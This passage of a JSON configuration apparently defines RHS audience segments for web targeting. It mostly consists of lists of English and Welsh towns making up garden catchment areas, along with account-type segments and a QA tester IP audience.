"location", "value": "GB|EN|FULHAM"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|FULWELL"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|HAMPTON"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|HAMPTONHILL"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|HANWORTH"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|HARROWONTHEHILL"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|HASCOMBE"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|HASLEMERE"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|HAYWARDSHEATH"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|HEADLEY"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|HEATHROW"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|GODALMING"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|HACKNEY"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|HAM"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|HAMMERSMITH"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|HIGHWYCOMBE"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|HILLINGDON"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|HOLYBOURNE"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|HOOK"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|HOUNSLOW"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|ISLEWORTH"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|KEW"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|KINGSTONUPONTHAMES"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|KINGSWOOD"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|LALEHAM"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|LEATHERHEAD"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|LEWISHAM"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|LISS"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|MARLOW"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|SANDHURST"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|LONGDITTON"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|LONGCROSS"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|MORDEN"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|MAIDAVALE"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|MAIDENHEAD"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|MICKLEHAM"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|MIDHURST"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|MILEEND"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|MILLHILL"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|MITCHAM"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|MORDEN"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|BARNES"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|MYTCHETT"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|NEWMALDEN"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|NEWCROSS"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|ASCOT"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|HARROW"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|RICHMOND"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|OCKHAM"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|OLDWINDSOR"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|WOKING"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|OTTERSHAW"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|OXSHOTT"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|PIRBRIGHT"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|PYRFORD"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|REIGATE"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|RICKMANSWORTH"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|RIPLEY"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|ROEHAMPTON"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|SEVENOAKS"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|SHEPPERTON"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|SHERE"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|ASCOT"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|SOUTHGATE"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|WEYBRIDGE"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|STAINES"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|SUNNINGDALE"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|SUNNINGHILL"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|SURBITON"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|UXBRIDGE"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|WALTONONTHEHILL"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|WALTON"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|WOKINGHAM"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|WORCESTERPARK"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|WRAYSBURY"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|WRECCLESHAM"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|THAMESDITTON"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|TEDDINGTON"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|SUNBURY"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|CROYDON"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|SHEPHERDSBUSH"}]]]}, {"id": "26343450684", "name": "RHS unknown (Account type: unknown)", "conditions": ["and", ["or", ["or", {"match": null, "name": "26557530068", "type": "custom_attribute", "value": "unknown"}]]]}, {"id": "26368261059", "name": "Igor QA IP", "conditions": ["and", ["or", ["or", {"match": "exact", "name": null, "type": "ip", "value": "94.6.130.85"}, {"match": "exact", "name": null, "type": "ip", "value": " 94.10.55.63"}, {"match": "exact", "name": null, "type": "ip", "value": "31.221.80.94"}, {"match": "exact", "name": null, "type": "ip", "value": "94.10.168.126"}]]]}, {"id": "26419070108", "name": "RHS MyRHS (Account type: registered)", "conditions": ["and", ["or", ["or", {"match": null, "name": "26557530068", "type": "custom_attribute", "value": "registered"}]]]}, {"id": "26921631897", "name": "Location: Harlow Carr Catchment Area (Northern Cities)", "conditions": ["and", ["or", ["or", {"match": null, "name": null, "type": "location", "value": "GB|EN|HARROGATE"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|LEEDS"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|YORK"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|DARLINGTON"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|WAKEFIELD"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|HALIFAX"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|BLACKBURN"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|BRADFORD"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|BOLTON"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|CARLISLE"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|CHESTERFIELD"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|HUDDERSFIELD"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|MANCHESTER"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|OLDHAM"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|PRESTON"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|WARRINGTON"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|WIGAN"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|DONCASTER"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|SHEFFIELD"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|CARLTON"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|LANCASTER"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|HULL"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|DURHAM"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|OTLEY"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|KNARESBOROUGH"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|WETHERBY"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|RIPON"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|ILKLEY"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|RIPON"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|BRADFORD"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|PUDSEY"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|SHIPLEY"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|TADCASTER"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|THIRSK"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|BINGLEY"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|KEIGHLEY"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|SKIPTON"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|LEYBURN"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|CLECKHEATON"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|HECKMONDWIKE"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|NORMANTON"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|DEWSBURY"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|BRIGHOUSE"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|PONTEFRACT"}]]]}, {"id": "26937191410", "name": "Location: Bridgewater Catchment Area (North East Cities)", "conditions": ["and", ["or", ["or", {"match": null, "name": null, "type": "location", "value": "GB|EN|MANCHESTER"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|BOLTON"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|WIGAN"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|ROCHDALE"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|LIVERPOOL"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|BLACKPOOL"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|LEEDS"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|LEIGH"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|SALFORD"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|WIGAN"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|LYMM"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|BURY"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|SALE"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|ALTRINCHAM"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|NEWTONLEWILLOWS"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|HEYWOOD"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|CHORLEY"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|KNUTSFORD"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|OLDHAM"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|STOCKPORT"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|NORTHWICH"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|CHEADLE"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|ROCHDALE"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|DARWEN"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|WILMSLOW"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|ASHTONUNDERLYNE"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|WIDNES"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|BLACKBURN"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|RUNCORN"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|ACCRINGTON"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|LITTLEBOROUGH"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|HYDE"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|MACCLESFIELD"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|LEYLAND"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|BACUP"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|ORMSKIRK"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|PRESCOT"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|STALYBRIDGE"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|GLOSSOP"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|TODMORDEN"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|LIVERPOOL"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|FRODSHAM"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|WINSFORD"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|CREWE"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|BURNLEY"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|CLITHEROE"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|CONGLETON"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|HIGHPEAK"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|SANDBACH"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|TARPORLEY"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|HEBDENBRIDGE"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|SOWERBYBRIDGE"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|CHESTER"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|NELSON"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|HEBDENBRIDGE"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|ELLESMEREPORT"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|COLNE"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|STOKEONTRENT"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|NANTWICH"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|NEWFERRY"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|BUXTON"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|LITTLESUTTON"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|ELLAND"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|BRADFORD"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|LYTHAM"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|MALPAS"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|NESTON"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|NEWCASTLE"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|BRIGHOUSE"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|UPTON"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|SKIPTON"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|MALPAS"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|LEEK"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|BLACKPOOL"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|WHITCHURCH"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|POULTONLEFYLDE"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|LIVERSEDGE"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|BAMFORD"}, {"match": null, "name": null, "type": "location", "value": "GB|WA|FLINT"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|MIRFIELD"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|MARKETDRAYTON"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|THORNTON"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|ASHBOURNE"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|LANCASTER"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|CLECKHEATON"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|BRADFORD"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|HOLYWELL"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|BATLEY"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|BAKEWELL"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|MORECAMBE"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|STONE"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|LEEDS"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|ELLESMERE"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|UTTOXETER"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|NEWPORT"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|ROTHERHAM"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|SHREWSBURY"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|CARNFORTH"}, {"match": null, "name": null, "type": "location", "value": "GB|WA|PRESTATYN"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|CARNFORTH"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|OSWESTRY"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|DRONFIELD"}, {"match": null, "name": null, "type": "location", "value": "GB|WA|RUTHIN"}, {"match": null, "name": null, "type": "location", "value": "GB|WA|RHYL"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|MATLOCK"}, {"match": null, "name": null, "type": "location", "value": "GB|WA|LLANGOLLEN"}]]]}, {"id": "27101040555", "name": "Location: Rosemoor Catchment Area (South West Cities)", "conditions": ["and", ["or", ["or", {"match": null, "name": null, "type": "location", "value": "GB|EN|EXETER"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|PLYMOUTH"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|LAUNCESTON"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|TAUNTON"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|FALMOUTH"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|BARNSTAPLE"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|TORRINGTON"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|WINKLEIGH"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|UMBERLEIGHBRIDGE"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|CHULMLEIGH"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|NORTHTAWTON"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|BIDEFORD"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|OKEHAMPTON"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|SOUTHMOLTON"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|BEAWORTHY"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|CREDITON"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|BRAUNTON"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|HOLSWORTHY"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|ILFRACOMBE"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|WOOLACOMBE"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|TIVERTON"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|BUDE"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|LYNMOUTH"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|LYNTON"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|DULVERTON"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|NEWTONABBOT"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|MINEHEAD"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|LIFTON"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|TAVISTOCK"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|CULLOMPTON"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|YELVERTON"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|CALLINGTON"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|WATCHET"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|CALSTOCK"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|GUNNISLAKE"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|CAMELFORD"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|BUCKFASTLEIGH"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|SALTASH"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|BOSCASTLE"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|DAWLISH"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|LISKEARD"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|WELLINGTON"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|TEIGNMOUTH"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|DAWLISH"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|SOUTHBRENT"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|TOTNES"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|HONITON"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|OTTERYSAINTMARY"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|TAUNTON"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|BUDLEIGHSALTERTON"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|SIDMOUTH"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|BODMIN"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|IVYBRIDGE"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|TORPOINT"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|PAIGNTON"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|TORQUAY"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|DELABOLE"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|LOOE"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|LOSTWITHIEL"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|PORTISAAC"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|KINGSBRIDGE"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|BRIXHAM"}, {"match": null, "name": null, "type": "location", "value": "GB|WA|PORTTALBOT"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|CHARD"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|DARTMOUTH"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|AXMINSTER"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|WADEBRIDGE"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|COLYTON"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|SEATON"}]]]}, {"id": "27151980021", "name": "Location: Hyde Hall Catchment Area (South East Cities)", "conditions": ["and", ["or", ["or", {"match": null, "name": null, "type": "location", "value": "GB|EN|CHELMSFORD"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|BURNHAMONCROUCH"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|RAYLEIGH"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|INGATESTONE"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|WOODHAMFERRERS"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|BILLERICAY"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|WICKFORD"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|HEYBRIDGE"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|BRENTWOOD"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|SOUTHMINSTER"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|ROCHFORD"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|MALDON"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|HOCKLEY"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|SOUTHENDONSEA"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|RAYLEIGH"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|WICKFORD"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|WITHAM"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|COLCHESTER"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|BENFLEET"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|CANVEY"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|BASILDON"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|WITHAM"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|BILLERICAY"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|ROCHESTER"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|SHEERNESS"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|STANFORDLEHOPE"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|CLACTONONSEA"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|BRAINTREE"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|QUEENBOROUGH"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|GREATDUNMOW"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|HALSTEAD"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|GRAVESEND"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|MANNINGTREE"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|GILLINGHAM"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|SITTINGBOURNE"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|FAVERSHAM"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|HALSTEAD"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|GRAYS"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|FAVERSHAM"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|WHITSTABLE"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|SUDBURY"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|GREATDUNMOW"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|DARTFORD"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|SWANSCOMBE"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|FRINTONONSEA"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|IPSWICH"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|HORNCHURCH"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|SOUTHOCKENDON"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|HERNEBAY"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|AYLESFORD"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|PURFLEET"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|WESTMALLING"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|HORNCHURCH"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|BISHOPSSTORTFORD"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|WALTONONTHENAZE"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|MAIDSTONE"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|EPPING"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|HARLOW"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|STANSTED"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|DAGENHAM"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|HARWICH"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|ERITH"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|BIRCHINGTON"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|BEXLEYHEATH"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|CHIGWELL"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|SAWBRIDGEWORTH"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|ILFORD"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|BEXLEY"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|HAVERHILL"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|SAFFRONWALDEN"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|WESTGATEONSEA"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|RAMSGATE"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|WOODFORDGREEN"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|CAMBRIDGE"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|FELIXSTOWE"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|NEWMARKET"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|STOWMARKET"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|ORPINGTON"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|SANDWICH"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|BROADSTAIRS"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|BROXBOURNE"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|ENFIELD"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|WOODBRIDGE"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|BROADSTAIRS"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|DOVER"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|CRANBROOK"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|HERTFORD"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|CRANBROOK"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|WALTHAMCROSS"}, 